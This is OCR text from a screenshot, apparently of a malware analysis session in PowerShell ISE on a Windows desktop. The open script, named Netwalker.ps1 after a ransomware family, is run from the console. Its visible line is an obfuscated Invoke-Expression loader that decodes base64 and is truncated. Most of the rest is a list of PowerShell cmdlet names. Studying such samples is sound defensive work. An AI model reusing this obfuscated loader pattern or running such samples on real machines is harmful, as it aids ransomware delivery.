 This PC
Recycle Bin
Clear Temp
Autoruns
Process
Explorer
Tools
Scanners
Netwalker....
BE20B3-Re...
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Netwalker.ps1
1 InVokE-ExPRESSIoN -COMmand $([StrinG]([SySTEM.TexT.ENcOdInG]::ASCII.GETStRiNG([SysTEM.CoNVErT]::FRomBAsE64StRiNG("ICAgICBbYllURVtdXSAgICAgICAgICRlRkdDU2pXSOtQcUxHUElZ
PS C:\Users\Administrator\Desktop> C:\Users\Administrator\Desktop\Netwalker.ps1
PS C:\Users\Administrator\Desktop>
Commands
Modules: All Refresh
Name:
A:
Add-AppProvisionedSharedPackageContainer
Add-AppSharedPackageContainer
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientDohServerAddress
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Men-History
Add-InitiatorIdToMaskingSet
Add-JobTrigger
Add-KdsRootKey
Add-LocalGroupMember
Add-Member
Add-MpPreference
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVFPProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitch
Add-NetEventVmSwitchProvider
Add-NetEventWFPCaptureProvider
Run Insert Copy
Completed
Ln 3 Col 36
100%
2:47 AM
11/18/2022